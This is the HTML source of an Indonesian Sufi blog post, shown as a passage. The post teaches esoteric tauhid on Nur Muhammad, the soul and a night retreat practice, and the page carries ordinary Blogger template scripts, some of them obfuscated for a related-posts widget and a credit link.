;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Khalwat Hakiki, Islam tapi Kafir, dan Jasad Rasulullah</a></li>
</ul>
<h1 class='post-title entry-title'>
Khalwat Hakiki, Islam tapi Kafir, dan Jasad Rasulullah
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div class="mb-wrap mb-style-1"><div class="mb-thumb"></div><blockquote cite="http://muxlimo.blogspot.com/"><p><span class="dropcap1">Y</span>ang Kosong itu rahasia manusia; Rahasianya <a class="zem_slink" href="http://en.wikipedia.org/wiki/Allah" rel="wikipedia nofollow" target="_blank" title="Allah">Allah</a>, sedangkan isinya: <a class="zem_slink" href="http://en.wikipedia.org/wiki/Muhammad" rel="wikipedia nofollow" target="_blank" title="Muhammad">Muhammad</a>. Isi <a class="zem_slink" href="http://en.wikipedia.org/wiki/Rahasia" rel="wikipedia nofollow" target="_blank" title="Rahasia">Rahasia</a> itu Zat [yaitu Muhammad] yang berkata-kata dengan Tuhan Yang Maha Esa. Ketika shalat, siapa yang berkata-kata dan bersyahadat? Muhammad.<br />
<br />
Adapun Nur itu nyawa hakiki. Muhammad itu nyawa majati [di pusat]. Isinya nyawa di pusat ini nyawanya Adam. Untuk membuktikan jadinya awal ini, khalwatlah setiap malam Senin, malam Kamis, dan malam Jumat: Baca Surah Yasin 1x dan al-Kahfi 4x ditutup dengan doa <i>Akasyah</i>.<br />
<br />
Siapa pandangan mata-hatinya kepada sifat-Nya, itulah yang sebenarnya. Kalau mau ke pasar, tapi berbelok ke lain, tentu tidak akan sampai orang itu ke pasar. Begitu juga tafakur, sampai nyaman senyaman-nyamannya; tidak ada sesuatu lagi: inilah yang dikatakan <i>dzuk</i>.<br />
<br />
<span style="color: #c27ba0; font-size: x-large;"><b>Kalau sudah <i>dzuk, laysa bi harfin wa laa shautin</i>&nbsp;dan tidak ada ilmu yang bisa menjabarkan nikmat itu.&nbsp;</b></span><br />
<br />
<br />
Jangan sampai ketika ditarik nyawa, <a class="zem_slink" href="http://en.wikipedia.org/wiki/Ruh" rel="wikipedia nofollow" target="_blank" title="Ruh">Ruh</a> Qudus pun ikut dan tidak hancur ke jasad. Binasalah jasad. Apabila Ruh Qudus meninggalkan jasad: menerima siksalah jasad.<br />
<br />
Apabila ketika nyawa diambil Ruh Qudus melompat [satu dengan] jasad, hiduplah orang itu di <i>barzakh</i>. Bangun dengan ruhani; bangun dengan jasmani. Ini yang dikatakan bukan mati, justru hidup. Kalau Ruh Qudus keluar dari jasad dan satu dengan jasad: bernyawa dan bertubuhkan Ruh Qudus-lah orang itu di alam <i>baqa</i> sampai akhirat.<br />
<br />
Manusia<span lang="id" style="font-family: &quot;Calibri&quot;,&quot;sans-serif&quot;; font-size: 11.0pt; line-height: 115%; mso-ansi-language: #0021; mso-bidi-font-family: Calibri; mso-bidi-language: AR-SA; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN; mso-fareast-theme-font: minor-fareast;">&#8212;</span>termasuk ulama sekali pun<span style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 115%;">&#8212;</span>yang tidak tahu hakikat Muhammad atau nyawa Muhammad , bisa-bisa <a class="zem_slink" href="http://en.wikipedia.org/wiki/Islam" rel="wikipedia nofollow" target="_blank" title="Islam">Islam</a>-nya kalang kabut.<br />
<br />
<span class="dropcap1">R</span><i>abbul alamin</i>&nbsp;itu jasadnya Rasulullah. Adapun Nur [Muhammad] itu nama dirinya. Jadi, Nur itu <i>Rabbul alamin.</i>&nbsp;Kejadian maharuang itu&nbsp;<span style="font-family: 'Arial Unicode MS', sans-serif; line-height: 115%;"><span style="color: #c27ba0; font-size: large;"><b>ھ</b></span></span>&nbsp;; tidak ada tafsirnya. Ini kejadian dari <i>Jalal</i> dan <i>Jamal</i> [Sifat asal-Nya]. &nbsp; <br />
<br />
<br />
<span style="color: #c27ba0; font-size: x-large;"><b>Rabbul Izzati itu terlebih suci daripada mahasuci-Nya. Kalau tidak mengenal Kosong Mahasuci, berjasadkan apa dia di alam <i>barzakh</i> sampai akhirat nanti? Bisa-bisa [orang Islam itu] jasadnya sama dengan jasad orang kafir.</b></span><br />
<br />
Kalau dia mengenal Kosong Mahasuci: Islam jasadnya; Islam pula ruhaninya. Kalau dia tafakur, tafakurnya sampai "hilang" ke akhirat jasadnya. Kalau sudah&nbsp;<b style="color: #c27ba0; font-family: 'Arial Unicode MS', sans-serif; font-size: x-large; line-height: 18px;">ھ</b>&nbsp;berbunyi sendiri, tertiblah sudah jasad dan ruhnya. Ini juga <b><span style="color: red;">sangat berlaku pada waktu sakaratul maut</span>.</b><br />
<br />
Sudah cukup diselidiki atas perintah Allah "naik ke langit" itu, maka kita jangan keliru [menanggapi tarikh Isra <a class="zem_slink" href="http://en.wikipedia.org/wiki/Isra_and_Mi%27raj" rel="wikipedia nofollow" target="_blank" title="Isra and Mi&#39;raj">Mi'raj</a>] itu hanya sebatas cerita saja. <b>"Wa ya`lamuuna bi tab`i"</b><span lang="id" style="font-family: &quot;Calibri&quot;,&quot;sans-serif&quot;; font-size: 11.0pt; line-height: 115%; mso-ansi-language: #0021; mso-bidi-font-family: Calibri; mso-bidi-language: AR-SA; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN; mso-fareast-theme-font: minor-fareast;">&#8212;</span>Sia-sia pendapat dalam dunia ini, tidak ada gunanya.<br />
<br />
<b><span style="color: #c27ba0; font-size: large;">Apa kata ruhani kepada jasad yang tidak mengenal diri?</span></b><br />
<b><span style="color: #8e7cc3; font-size: large;">"Binasalah kau jasad selama-lamanya. Aku juga yang merasakan karena kau tidak kenal dengan dirimu dan aku ini ruhmu. Kau tidak cinta <a class="zem_slink" href="http://en.wikipedia.org/wiki/Apostle_%28Islam%29" rel="wikipedia nofollow" target="_blank" title="Apostle (Islam)">Rasul</a> [Ruh Qudus]; tidak kenal dengan aku dirimu."</span></b><br />
<br />
<span class="dropcap1">N</span>ur Ilahi itu jasadnya Rasulullah. Kalau tidak ada pengenalan tentang <a class="zem_slink" href="//maps.google.com/maps?ll=33.7936111111,48.2527777778&amp;spn=0.1,0.1&amp;q=33.7936111111,48.2527777778+(Behdaq)&amp;t=h" rel="geolocation nofollow" target="_blank" title="Behdaq">Nur Ilahi</a> ini, apa bisa kenal dengan Rasulullah? Jangan hanya kenal Rasulullah yang "akhir" saja [Nabi Muhammad Rasulullah Saw. bin Abdullah wa Aminah yang lahir di <a class="zem_slink" href="//maps.google.com/maps?ll=21.4166666667,39.8166666667&amp;spn=0.1,0.1&amp;q=21.4166666667,39.8166666667+(Mecca)&amp;t=h" rel="geolocation nofollow" target="_blank" title="Mecca">Mekah</a> dan wafat di <a class="zem_slink" href="//maps.google.com/maps?ll=24.4666666667,39.6&amp;spn=0.1,0.1&amp;q=24.4666666667,39.6+(Medina)&amp;t=h" rel="geolocation nofollow" target="_blank" title="Medina">Madinah</a>]. Jangan tidak dikenal Rasulullah [yang awal] hakiki ini. Tentu ada jalam pengenalannya juga secara hakiki. Asahlah akal dengan pemikiran. Berpikirlah untuk mendapatkan karunia [rahmat petunjuk-Nya].<br />
<br />
Permulaan kita saja dari setitik nutfah [mani]. Apakah tidak perlu kita mengenal [nutfah] ini? Kenalilah, baru kita tahu <a class="zem_slink" href="http://en.wikipedia.org/wiki/Prose" rel="wikipedia nofollow" target="_blank" title="Prose">proses</a>-proses yang sebenarnya atas diri kita ini. Kita pernah berwujud setitik mani. Katena ada proses-proses itu tadi, kita tahu akan keadaan kita berubah-ubah dari jadi darah, daging, tulang, dampai 9 bulan berwujud manusia. Dari setetes mani itu. Apa tidak yakin mani itu jasad kamu?!<br />
<br />
Begitu juga, perlu kita mengenal proses-proses haiki dari belum berwujud manusia. Sebelumnya, tentulah berwujud Nur [Muhammad]. Inilah Rasulullah yang masih berwujud Nur. Jadi tahulah kita Rasulullah yang berwujud manusia dan Rasulullah yang berwujud Cahaya. Cahaya Ilahi itulah jasad Rasulullah].<br />
<br />
Maharuang inilah Nur Ilahi; jasad Rasulullah. Kalau sudah paham ini, apa lagi mau diragukan berjumpa Rasulullah setiap hari?! Kalau Allah Berkehendak, kamu akan dipandangkan wujud asli [Rasulullah].<br />
</p></blockquote><div class="mb-attribution"><p class="mb-author">Syaikh Siradj</p><cite><a href="http://muxlimo.blogspot.com/">Jangan sampai kamu Islam tapi Kafir</a></cite><br />
</div></div><br />
<br />
<br />
<div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJyT0sC5GxDqjTA9UJk_Vcg0h0agswlEOx11xHmCd150maM3So0ZoasYAdQMZzGh_89w8r2MPWzqI7tYFQVMhDrq0hSIPinO23-IgS7bbMqeCt11K1hkohPa2FRP8-aEy4xpW1epYEVzI/s640/Khalwat.Hakiki-Jasad.Kafir.Orang.Islam-dan-Tubuh.Rasulullah.jpg" imageanchor="1"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJyT0sC5GxDqjTA9UJk_Vcg0h0agswlEOx11xHmCd150maM3So0ZoasYAdQMZzGh_89w8r2MPWzqI7tYFQVMhDrq0hSIPinO23-IgS7bbMqeCt11K1hkohPa2FRP8-aEy4xpW1epYEVzI/s640/Khalwat.Hakiki-Jasad.Kafir.Orang.Islam-dan-Tubuh.Rasulullah.jpg" /></a></div><br />
<div style="background: rgba(142,132,148,0.3); box-shadow: 0 0 8px 8px rgba(115, 107, 139, 0.3); font-color: rgba(142,132,148,); font: normal 14px Cambria,Georgia,Times,Serif; margin: 0 30px 0 30px; padding: 10px; text-align: center;">Dan sungguh, Kami telah menciptakan manusia dari saripati (berasal) dari tanah. Kemudian Kami menjadikannya air mani (yang disimpan) dalam tempat yang kokoh (rahim). Kemudian, air mani itu Kami jadikan sesuatu yang melekat, lalu sesuatu yang melekat itu Kami jadikan segumpal daging, dan segumpal daging itu Kami jadikan tulang belulang, lalu tulang belulang itu Kami bungkus dengan daging. Kemudian, Kami menjadikannya makhluk yang (berbentuk) lain. Maha Suci Allah,Pencipta yang paling baik. [Q.S. Al-Mu'minun:12-14]<br />
<br />
Sesungguhnya salah seorang di antara kalian dipadukan bentuk ciptaannya dalam perut ibunya selama empat puluh hari (dalam bentuk mani) lalu menjadi segumpal darah selama itu pula (selama 40 hari), lalu menjadi segumpal daging selama itu pula, kemudian Allah mengutus malaikat untuk meniupkan ruh pada janin tersebut, lalu ditetapkan baginya empat hal: rizkinya, ajalnya, perbuatannya, serta kesengsaraannya dan kebahagiaannya." [H.R. Bukhari dan Muslim dari Abdullah bin Mas'ud Radhiyallahu 'anhu].</div><div class="zemanta-pixie" style="height: 15px; margin-top: 10px;"><img alt="" class="zemanta-pixie-img" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPsPleFwKnBIlZ8CW9H4BMtFh4F3IS7tNsM9kg8D_jHGOc5Ihd8lqssRYjdmPkBToZwQiWR4YQ6LZZ4IiO1zLTzyeah_2W8Jl9jficC4YFEPp_3ZyyD5N6PJEQ3uudYeSBOTopkvRxpf3iXVo=s0-d" style="border: none; float: right;"></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Khalwat Hakiki, Islam tapi Kafir, dan Jasad Rasulullah' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJyT0sC5GxDqjTA9UJk_Vcg0h0agswlEOx11xHmCd150maM3So0ZoasYAdQMZzGh_89w8r2MPWzqI7tYFQVMhDrq0hSIPinO23-IgS7bbMqeCt11K1hkohPa2FRP8-aEy4xpW1epYEVzI/s72-c/Khalwat.Hakiki-Jasad.Kafir.Orang.Islam-dan-Tubuh.Rasulullah.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-03-12T07:34:00+07:00</span><br/>
<span class='summary'>Khalwat Hakiki, Islam tapi Kafir, dan Jasad Rasulullah</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html'>Khalwat Hakiki, Islam tapi Kafir, dan Jasad Rasulullah</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>12.3.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html">Khalwat Hakiki, Islam tapi Kafir, dan Jasad Rasulullah</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html]Khalwat Hakiki, Islam tapi Kafir, dan Jasad Rasulullah[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
48
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
